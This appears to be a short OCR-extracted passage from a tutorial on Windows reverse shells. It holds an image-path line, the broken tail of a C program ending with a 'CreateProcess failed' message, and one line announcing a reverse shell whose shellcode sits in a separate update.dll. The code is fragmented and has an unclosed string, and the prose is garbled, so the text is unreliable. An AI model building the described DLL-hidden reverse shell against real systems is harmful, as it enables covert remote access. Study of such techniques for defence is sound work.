
    }

else
{

printf
(
"CreateProcess failed (%lu).
    }

return
0
;

And again, we have reverse shell, with the actual
shellcode now in an
hidden elsewhere
update.dll
instead of in the executable itself: